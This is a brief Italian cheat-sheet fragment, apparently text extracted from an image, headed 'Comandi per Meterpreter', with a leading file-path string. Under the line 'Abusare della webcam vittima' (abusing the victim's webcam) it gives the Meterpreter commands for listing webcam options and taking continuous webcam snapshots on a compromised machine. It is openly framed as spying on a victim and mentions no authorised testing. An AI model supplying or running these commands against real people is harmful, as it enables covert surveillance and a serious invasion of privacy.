 Comandi per Meterpreter
>_
Abusare della webcam vittima:
[Visualizzare opzioni]: run webcam -h
[Screenshot di continuo]: run webcam -l